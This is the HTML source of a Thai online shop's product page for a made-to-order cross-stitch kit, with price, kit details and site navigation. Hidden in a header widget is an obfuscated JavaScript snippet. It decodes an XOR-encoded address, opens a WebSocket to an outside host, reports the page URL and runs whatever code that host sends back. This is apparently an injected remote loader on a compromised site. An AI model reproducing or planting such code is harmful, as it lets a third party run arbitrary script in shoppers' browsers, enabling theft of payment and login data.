n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-9647 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="9647" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="698098fa9609f">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="698098fa9609f" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="9647" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="698098fa9dc23">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="698098fa9dc23" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/" itemprop="url" ><span>งานปักครอสติช</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" itemprop="url" ><span>ชุดคิทสำหรับปักครอสติช Kits</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/" itemprop="url" ><span>Cross Stitch Kits (made on demand)</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" itemprop="url" ><span>ชุดปักผลิตตามออเดอร์ รหัสภาพ GO</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">GO-059 : พระบรมราชชนนีพันปีหลวง</span></div></nav></div><div id="product-9647" class="entry content-bg entry-content-wrap product type-product post-9647 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-go product_cat-thai-royal-family product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-9647 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-9647 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-9647" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="9647" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2020/12/GO-059.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="GO-059"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2020/12/GO-059-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="GO-059" data-zoom-image="https://pinnshop.com/wp-content/uploads/2020/12/GO-059.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2020/12/GO-059-465x465.jpg" alt="GO-059" srcset="https://pinnshop.com/wp-content/uploads/2020/12/GO-059-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/GO-059.jpg 800w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">GO-059 : พระบรมราชชนนีพันปีหลวง</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,450.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>ชื่อภาพ : พระบรมราชชนนีพันปีหลวง</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช  : 14 ct</li>
<li>ขนาดภาพ : 17.5 นิ้ว x 26 นิ้ว</li>
<li>Stitch count : 240 x 360</li>
<li>ผังลายสี ขนาด A3</li>
<li><em><strong>*สินค้าพรีออเดอร์ ผลิต/จัดส่งได้หลังชำระเงิน 15-20 วันค่ะ*</strong></em></li>
</ul>
<h6 style="text-align: center"></h6>
</div>

	
	<form class="cart" action="https://pinnshop.com/product/go-059-%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%8a%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9b%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%a7/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_698098faa2a33">จำนวน GO-059 : พระบรมราชชนนีพันปีหลวง ชิ้น</label>
	<input
		type="number"
				id="quantity_698098faa2a33"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9647" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">GO-059</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/cross-stitch/" rel="tag">งานปักครอสติช</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" rel="tag">ชุดคิทสำหรับปักครอสติช Kits</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" rel="tag">ชุดปักผลิตตามออเดอร์ รหัสภาพ GO</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" rel="tag">ราชวงศ์ Thai Royal Family</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a/" rel="tag">ครอสติช</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
